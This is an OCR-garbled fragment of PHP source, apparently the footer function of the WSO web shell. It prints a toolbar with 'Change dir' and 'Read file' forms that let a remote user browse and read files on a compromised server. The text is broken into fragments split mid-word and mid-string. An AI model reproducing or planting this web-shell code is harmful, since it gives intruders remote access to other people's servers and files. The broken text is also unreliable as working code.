
function
wsoFooter
() 
{

$is_writable
 = is_writable(
$GLOBALS
[
'cwd'
])?
"<font color=green>[ Writeable ]</f
ont>"
:
"<font color=red>[ Not writable ]</fon
t>"
;

echo
"

</div>

<table class=info id=toolsTbl cellpadding=3 
cellspacing=0 width=100%  style='border-top:
2px solid #333;border-bottom:2px solid #33
3;'>

	<tr>

		<td><form onsubmit='g(null,t
his.c.value);return false;'><span>Change di
r:</span><br><input class='toolsInp' type=te
xt name=c value='"
 . htmlspecialchars(
$GLOBA
LS
[
'cwd'
]) .
"'><input type=submit value='>
>'></form></td>

		<td><form onsubmit=\"g('File
sTools',null,this.f.value);return false;\"><
span>Read file:</span><br><input class='tool
sInp' type=text name=f><input type=submit va
lue='>>'></form></td>

	</tr><tr>
